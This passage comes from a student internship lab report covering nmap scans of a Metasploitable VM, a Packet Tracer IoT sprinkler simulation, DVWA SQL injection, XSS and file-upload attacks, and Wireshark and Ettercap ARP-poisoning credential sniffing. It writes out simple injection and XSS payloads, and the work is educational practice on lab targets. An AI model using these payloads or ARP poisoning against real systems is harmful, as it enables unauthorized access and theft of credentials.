3306/tcp  open  mysql      MySQL 5.0.51a-Subuntu5
5432/tcp  open  postgresql PostgreSQL DB 8.3.0 - 8.3.7
5900/tcp  open  vnc         VNC (protocol 3.3)
6000/tcp  open  X11         (access denied)
6667/tcp  open  irc         UnrealIRCd
8009/tcp  open  ajp13      Apache Jserv (Protocol v1.3)
8180/tcp  open  http        Apache Tomcat/Coyote JSP engine 1.1
MAC Address: 08:00:27:75:62:8C (Oracle VirtualBox virtual NIC)


Service Info: Hosts: metasploitable.localdomain, irc.Metasploitable.LAN; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/
Nmap done: 1 IP address (1 host up) scanned in 24.91 seconds
[...]
```

c) nmap -sT

The command "nmap -sT 192.168.56.101" instructs nmap to perform a TCP connect scan on the host with IP address 192.168.56.101.

The "-sT" flag is used to specify that nmap should use a TCP connect scan technique.




```
root@kali:~/home/kali
└─# nmap -sT 192.168.56.101
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-21 00:45 EDT
Nmap scan report for 192.168.56.101
Host is up (0.00038s latency).
Not shown: 977 closed tcp ports (conn-refused)
PORT      STATE SERVICE
21/tcp    open  ftp
22/tcp    open  ssh
23/tcp    open  telnet
25/tcp    open  smtp
53/tcp    open  domain
80/tcp    open  http
111/tcp   open  rpcbind
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
513/tcp   open  login
514/tcp   open  shell
1099/tcp  open  rmiregistry
1524/tcp  open  ingreslock
2049/tcp  open  nfs
2121/tcp  open  cccproxy-ftp
3306/tcp  open  mysql
5432/tcp  open  postgresql
5900/tcp  open  vnc
6000/tcp  open  X11
6667/tcp  open  irc
8009/tcp  open  ajp13
8180/tcp  open  unknown
MAC Address: 08:00:27:75:62:8C (Oracle VirtualBox virtual NIC)

Nmap done: 1 IP address (1 host up) scanned in 13.22 seconds
```

d) nmap -O

The command "nmap -O 192.168.56.101" instructs nmap to perform an operating system detection scan on the host with IP address 192.168.56.101.

The "-O" flag is used to specify that nmap should perform an operating system detection scan.




```
root@kali:~/home/kali
└─# nmap -O 192.168.56.101
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-21 00:48 EDT
Nmap scan report for 192.168.56.101
Host is up (0.00074s latency).
Not shown: 977 closed tcp ports (reset)
PORT      STATE SERVICE
21/tcp    open  ftp
22/tcp    open  ssh
23/tcp    open  telnet
25/tcp    open  smtp
53/tcp    open  domain
80/tcp    open  http
111/tcp   open  rpcbind
139/tcp   open  netbios-ssn
445/tcp   open  microsoft-ds
512/tcp   open  exec
513/tcp   open  login
514/tcp   open  shell
1099/tcp  open  rmiregistry
1524/tcp  open  ingreslock
2049/tcp  open  nfs
2121/tcp  open  cccproxy-ftp
3306/tcp  open  mysql
5432/tcp  open  postgresql
5900/tcp  open  vnc
6000/tcp  open  X11
6667/tcp  open  irc
8009/tcp  open  ajp13
8180/tcp  open  unknown
MAC Address: 08:00:27:75:62:8C (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Network Distance: 1 hop

OS detection performed. Please report any incorrect results at https://nmap.org/submit/ .
```

e) nmap -A

The command "nmap -A 192.168.56.101" instructs nmap to perform an aggressive scan on the host with IP address 192.168.56.101.


The "-A" flag is used to specify that nmap should perform an aggressive scan.



```
(root@kali:~/home/kali)
# nmap -A 192.168.56.101
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-21 00:49 EDT
Nmap scan report for 192.168.56.101
Host is up (0.00073s latency).
Not shown: 977 closed tcp ports (reset)
PORT      STATE SERVICE VERSION
22/tcp    open  ssh    OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
|   1024 600fcfe1c05f6a74d69024fac4d56cc (DSA)
|   2048 565624f211dde72bae611243de8f3 (RSA)
23/tcp    open  telnet  Linux telnetd
25/tcp    open  smtp   Postfix smtpd
|_sasl:
|   SSLv2 supported
|   ciphers:
|     SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
|     SSL2_DES_192_EDE3_CBC_WITH_MD5
|     SSL2_RC4_128_EXPORT40_WITH_MD5
|     SSL2_DES_64_CBC_WITH_MD5
|     SSL2_RC2_128_CBC_WITH_MD5
|     SSL2_RC4_128_WITH_MD5
|_ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX
| Not valid before: 2010-03-17T14:07:45
| Not valid after:  2010-04-16T14:07:45
|_smtp-data: metasploitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
|_ssl-date: 2023-03-21T04:50:03+00:00; 0s from scanner time.
53/tcp    open  domain  ISC BIND 9.4.2

Nmap done: 1 IP address (1 host up) scanned in 35.38 seconds

```



```
(root@kali:~/home/kali)
# nmap -A 192.168.56.101
Starting Nmap 7.93 ( https://nmap.org ) at 2023-03-21 00:49 EDT
Nmap scan report for 192.168.56.101
Host is up (0.00073s latency).
Not shown: 977 closed tcp ports (reset)
PORT      STATE SERVICE VERSION
22/tcp    open  ssh    OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0)
| ssh-hostkey:
|   1024 600fcfe1c05f6a74d69024fac4d56cc (DSA)
|   2048 565624f211dde72bae611243de8f3 (RSA)
23/tcp    open  telnet  Linux telnetd
25/tcp    open  smtp   Postfix smtpd
|_sasl:
|   SSLv2 supported
|   ciphers:
|     SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
|     SSL2_DES_192_EDE3_CBC_WITH_MD5
|     SSL2_RC4_128_EXPORT40_WITH_MD5
|     SSL2_DES_64_CBC_WITH_MD5
|     SSL2_RC2_128_CBC_WITH_MD5
|     SSL2_RC4_128_WITH_MD5
|_ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organizationName=OCOSA/stateOrProvinceName=There is no such thing outside US/countryName=XX
| Not valid before: 2010-03-17T14:07:45
| Not valid after:  2010-04-16T14:07:45
|_smtp-data: metasploitable.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN
|_ssl-date: 2023-03-21T04:50:03+00:00; 0s from scanner time.
53/tcp    open  domain  ISC BIND 9.4.2

Nmap done: 1 IP address (1 host up) scanned in 35.38 seconds

```

Fire extinguisher using cisco packet tracer

Fire Extinguisher project is done using the cisco packet tracer. Cisco packet tracer is a network simulation tool. This project is used to control the fire and to activate the filter when there is smoke detected beyond the range specified. To implement this, we required mainly 4 components they are the server, water sprinkler, smoke detector, and 3 cars that emits the smoke.


Steps:

- Drag and Drop Server pt, Access point, Smoke detector, lawn sprinkler, old car3.
- • Rename Server pt as "Registration Server" and Rename lawn sprinkler as "lawn sprinkler IOT-0".
- Double click on Access point and select config then select port1 and write "SSIO" in place of CISCO.
- Double click on server and select desktop then select IP config then select "static" & also write IPv4 as "1.0.0.1"
- Double click on Smoke detector and select config then select wireless0 and write "SSIO" in place of CISCO & also select IP config as "static" and IPV4 as "1.0.0.2".
- Double click on Sprinkler and select config then select wireless0 and write "SSIO" in place of CISCO & also select IP config as "static" and IPV4 as "1.0.0.3"
- Now connect access point to registration server using symbol



- Double click on Sprinkler and select settings and then Remote Server and write server address as "1.0.0.1", username:"admin" & password:"admin" and press connect.
- Double click on Smoke detector and select config and then select settings and then select Remote Server and write server address as "1.0.0.1", username:"admin" & password:"admin" and press connect.
- Add IP address for Registration Server as "1.0.0.1", Smoke detector as "1.0.0.2" & Lawn sprinkler IOT-0 as "1.0.0.3".
- Now double click on Registration server and select services and select IOT and select "on".
- Now double click on Registration server and select Desktop and select web browser and in URL type as "1.0.0.1" and press go.

- Now select "signup" and type username & password as "admin" then press create.
 - Select "conditions" and select add and type name as "smoke on" and then set the level as " $>=0.4$ " and select sprinkler status "true" and then press ok.
 - Select "conditions" and select add and type name as "smoke off" and then set the level as " $<=0.4$ " and select sprinkler status "false" and then press ok.
 - •To obtain the smoke press ALT+ car.



Perform exploiting DVWA

- a) Perform SQL injection on DVWA
- b) Perform Cross-site scripting on DVWA
- c) Perform File upload DVWA

Step 1: Find the IP address of the pc using- ifconfig. Then find IP of Metasploit using - nbtscan.

```
kali-linux-2022.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
File Actions Edit View Help
root@kali:~[~]
└$ sudo -s
[sudo] password for kali:
[root@kali:~]/home/kali
└# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
        inet 192.168.56.102 netmask 255.255.255.0 broadcast 192.168.56.255
                inet6 fe80::f501:90e8:8198:3705 brd 192.168.56.255 scopeid 0x20<link>
        ether 08:00:27:b1:9d:67 txqueuelen 1000 (Ethernet)
                RX packets 7575 bytes 999900 (975.8 KiB)
                RX errors 0 dropped 0 overruns 0 frame 0
                TX packets 11029 bytes 743234 (725.8 KiB)
                TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
        inet 127.0.0.1 netmask 255.0.0.0
                inet6 ::1 prefixlen 128 scopeid 0x10<host>
        loop txqueuelen 1000 (Local Loopback)
                RX packets 2102 bytes 94600 (92.3 KiB)
                RX errors 0 dropped 0 overruns 0 frame 0
                TX packets 2102 bytes 94600 (92.3 KiB)
                TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0


[root@kali:~]/home/kali
└# nbtscan 192.168.56.0/24
Doing NBT name scan for addresses from 192.168.56.0/24
IP address    NetBIOS Name     Server      User          MAC address
192.168.56.1   DESKTOP-90D7758 <server>  <unknown>    0a:00:27:00:00:0a
192.168.56.101 METASPOITABLE  <server>  METASPOITABLE 00:00:00:00:00:00
192.168.56.255 Sendto failed: Permission denied

[root@kali:~]/home/kali
└#
```

Step 2: Copy the IP of Metasploit and paste it in Firefox. Choose the DVWA in order to find the vulnerabilities.

Enter the username and password –

(ie. username: admin, password: password)



Step 3: Set the DVWA security to low.

The screenshot shows the DVWA security settings page. On the left is a sidebar with links: Home, Instructions, Setup, Brute Force, Command Execution, CSRF, File Inclusion, SQL Injection, SQL Injection (Blind), Upload, XSS reflected, XSS stored, DVWA Security (which is highlighted in green), PHP Info, About, and Logout. The main content area has a heading 'DVWA Security' with a lock icon. It displays the current security level as 'low'. A dropdown menu allows changing the security level to 'low', 'medium', or 'high', with 'Submit' and 'Cancel' buttons. Below this is a section titled 'PHPIDS' with a description of what it is and how to enable it. It shows 'PHPIDS v.0.6' is currently disabled and provides a link to enable it. At the bottom of the main content area, it says 'Simulate attack' and 'View IDS log'. The footer of the page states 'Damn Vulnerable Web Application (DVWA) v1.0.7'.

Step 4: SQL Injection – Process by passing the queries, so that we can get unauthorized access.

The screenshot shows the DVWA SQL Injection page. The left sidebar has a 'SQL Injection' link highlighted in green. The main content area has a 'User ID:' input field containing 'ID: 1"or"1="1'. Below it, the output shows 'First name: admin' and 'Surname: admin' in red text. A 'More info' section lists three URLs. The bottom status bar shows 'Username: admin', 'Security Level: low', and 'PHPIDS: disabled'. There are 'View Source' and 'View Help' buttons on the right.

Step 5: SQL Injection (Blind)- also a kind of SQL injection used to attack data- driven applications using SQL statements.


SQL statements are inserted into an entry field for execution.

The screenshot shows the DVWA SQL Injection (Blind) page. The left sidebar has a 'SQL Injection (Blind)' link highlighted in green. The main content area has a 'User ID:' input field containing 'ID: 1 "or=" 1'. Below it, the output shows 'First name: admin' and 'Surname: admin' in red text. A 'More info' section lists three URLs. The bottom status bar shows 'Username: admin', 'Security Level: low', and 'PHPIDS: disabled'. There are 'View Source' and 'View Help' buttons on the right.

Step 6: XSS reflected-Used to add the script
<script>alert("hacked") </script>

This change will be for temporary period of time.

Step 7: XSS stored -Used to add the script but the effect here is permanent.



The screenshot shows the DVWA interface with the title "Vulnerability: Reflected Cross Site Scripting (XSS)". On the left, a sidebar menu lists various attack types: Home, Instructions, Setup, Brute Force, Command Execution, CSRF, File Inclusion, SQL Injection, SQL Injection (Blind), Upload, XSS reflected (which is highlighted in green), and XSS stored. The main content area contains a form with a question "What's your name?" and a text input field containing "Hello". Below the form is a button labeled "Submit". A modal dialog box is displayed, showing the IP address "192.168.56.101" and the message "hacked". A blue "OK" button is at the bottom right of the dialog.

Step 8: To check the vulnerability in the upload. We can upload any files that cause damage or hacking.

i.e. If the website or any form doesn't specify the document type we can easily add any scripts or txt format in order to hack.



The screenshot shows the DVWA interface with the title "Vulnerability: File Upload". The sidebar menu is identical to the previous screenshot. The main content area has a form titled "Choose an image to upload:" with a "Browse..." button and a message "No file selected.". Below it is a "Upload" button and a success message ".../.../hackable/uploads/demo.txt succesfully uploaded!". Underneath the form, there is a "More info" section with three links: http://www.owasp.org/index.php/Unrestricted_File_Upload, <http://blogs.securiteam.com/index.php/archives/1268>, and <http://www.acunetix.com/websitedevelopment/upload-forms-threat.htm>. At the bottom of the page, there is user information: "Username: admin", "Security Level: low", and "PHPIDS: disabled". There are also "View Source" and "View Help" links. The footer reads "Damn Vulnerable Web Application (DVWA) v1.0.7".


Index of /dvwa/hackable/uploads			
<u>Name</u>	<u>Last modified</u>	<u>Size</u>	<u>Description</u>
Parent Directory		-	
 demo.txt	23-Feb-2023 03:10	34	
 dvwa_email.png	16-Mar-2010 01:56	667	

Apache/2.2.8 (Ubuntu) DAV/2 Server at 192.168.56.101 Port 80


Perform Sniffing using Wireshark in Kali Linux

Wireshark is a popular network protocol analyser that allows you to capture, view, and analyse network traffic in real-time. It is an open-source software tool that can be used to troubleshoot network issues, identify security vulnerabilities, and analyse network performance.

Step 1: Login to kali as root user and type Wireshark.



Step 2: Wireshark Network Analyzer will be opened and double click on eth0 (1st option).



Step 3: Go to Firefox and search **testfire.net**


Username: **admin** Password: **admin**

Step 4: Go to wire shark and in search bar filter http -post. By clicking last option, you will get the password and username we able to crack it.

Perform Sniffing using Ettercap in Kali Linux

Ettercap is an open-source tool that can be used **to support man-in-the-middle attacks on networks**. Ettercap can capture packets and then write them back onto the network. Ettercap enables the diversion and alteration of data virtually in real-time.

Step 1: To perform **Ettercap** turn on Meta, Windows7 and Kali-Linux.



```
kali-linux-2022-4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
File Actions Edit View Help
root@kali:~[~]
$ sudo -s
[sudo] password for kali:
[root@kali] ~
# ifconfig
eth0: flags=416<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
        inet 192.168.56.101 brd 192.168.56.255 broadcast 192.168.56.255
          netmask 255.255.255.0 scopeid 0x10<link>
        ether 00:0c:27:1b:9d:67 txqueuelen 1000 (Ethernet)
          RX packets 7505 bytes 897205 (876.1 KiB)
          RX errors 0 dropped 0 overruns 0 frame 0
          TX packets 11802 bytes 791296 (772.7 KiB)
          TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
        inet 127.0.0.1 brd 127.0.0.1 netmask 255.0.0.0
        inet6 ::1 brd :: prefixlen 128 scopeid 0x10<host>
          netmask 00000000000000000000000000000000
        RX packets 2193 bytes 104218 (101.7 KiB)
        RX errors 0 dropped 0 overruns 0 frame 0
        TX packets 2193 bytes 104218 (101.7 KiB)
        TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

[root@kali] ~
# nbtscan 192.168.56.0/24
Doing NBT name scan for addresses from 192.168.56.0/24
IP address NetBIOS Name Server User MAC address
192.168.56.1 DESKTOP-9007758 <server> <unknown> 0a:00:27:00:00:00
192.168.56.101 METASPOITABLE <server> METASPOITABLE 00:00:00:00:00:00
192.168.56.255 Sendto failed: Permission denied

[root@kali] ~
# ettercap -G
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
```

A pop-up window appears on the screen and now click the mark.



Step 3: Select three dots in the top right corner then select hosts -> scan for the hosts from the page displayed below.




Then again select 3 dots -> hosts -> host lists and the below window will display

Host List		
IP Address	MAC Address	Description
192.168.56.1	0A:00:27:00:00:0F	
192.168.56.100	08:00:27:0C:3B:AE	
192.168.56.102	08:00:27:D5:E7:26	

Delete Host Add to Target 1 Add to Target 2

Select the IP of windows7 [192.168.56.103] and add to target1 and select IP network of Metasploitable [192.168.56.101] and add to target2.

Step 4: Select ARP poisoning from the drop-down menu on clicking globe icon. In ARP poisoning attacker sends falsified ARP messages over a LAN to link an attacker's MAC address with the IP address of a legitimate computer or server on the network.



Step 5: Open Firefox in the windows 7 and browse the IP address of metasploitable machine and select DVWA option and enter the username and password to login.


The screenshot shows the DVWA (Damn Vulnerable Web Application) login page. At the top is the DVWA logo. Below it is a form with two fields: "Username" containing "admin" and "Password" containing five asterisks ("*****"). A "Login" button is at the bottom of the form.

Step 6: Transfer packets from metasploitable machine to windows 7.

[command: ping windowsIP]

```
mPassword:  
Login incorrect  
metasploitable login: msfadmin  
Password:  
Last login: Fri Feb 24 02:29:52 EST 2023 on ttym1  
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686  
The programs included with the Ubuntu system are free software;  
the exact distribution terms for each program are described in the  
individual files in /usr/share/doc/*/*copyright.  
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by  
applicable law.  
To access official Ubuntu documentation, please visit:  
http://help.ubuntu.com/  
No mail.  
msfadmin@metasploitable:~$ ping 192.168.56.103  
PING 192.168.56.103 (192.168.56.103) 56(84) bytes of data.  
--- 192.168.56.103 ping statistics ---  
6 packets transmitted, 0 received, 100% packet loss, time 5018ms  
msfadmin@metasploitable:~$
```

Step 7: The entered username and password in Windows 7 will be now visible at Kali-Linux. By this successful sniffing between Windows7 and Metasploitable machines done using **Ettercap** tool.



CONCLUSION

This is my report after I completed my internship at DLithe. It was a great experience for me to learn beyond my academics. It was fabulous opportunity for me to learn and gain knowledge before I enter my professional life. When I started my internship, I was asked to learn or become familiar with Linux. Later, the team did and was affected with the project through.

It was my first experience in the internship where I got set of protocols, about the communication with other people, being professional talking skills.